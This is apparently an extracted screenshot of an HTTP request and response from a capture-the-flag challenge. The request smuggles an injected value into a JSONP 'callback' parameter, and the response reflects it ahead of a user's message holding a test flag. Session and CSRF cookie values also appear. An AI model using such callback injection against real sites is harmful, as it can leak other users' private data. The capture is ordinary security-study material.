 Request
Pretty Raw \n Actions
1 GET /user?token=666d9143&callback=<injection>%0a%23 HTTP/2
2 Host: messagekeeper.xyz
3 Cookie: _csrf=4xcGI8sv7SnR8ciYzNjnKPqn; session=70cf71e77681e35e645c6acad76fa3b9ef1cad89778bc2ddab019f556287b6a0
4 Sec-Ch-Ua: "Chromium";v="89", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: script
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15
Response
Pretty Raw Render \n Actions
1 HTTP/2 200 OK
2 Date: Thu, 03 Jun 2021 05:19:47 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Security-Policy: default-src 'none';
5 Cache-Control: no-store
6 Referrer-Policy: no-referrer
7 Cf-Cache-Status: DYNAMIC
8 Cf-Request-Id: 0a71e94a400000e4bcaa175000000001
9 Expect-Ct: max-age=604800, report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"
10 Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v2?s=KC%2BQXKF5TDiy5KUQyMgvLt7iFpVFyenGFQM6LEo%2Fu7ALX
11 Nel: {"report_to":"cf-nel","max_age":604800}
12 Server: cloudflare
13 Cf-Ray: 659677f06ad4e4bc-LAX
14 Alt-Svc: h3-27=":443"; ma=86400, h3-28=":443"; ma=86400, h3-29=":443"; ma=86400, h3=":443"; ma=86400
15
16 <injection>
17 #({ "username": "mads", "message": "flag{test-flag}" });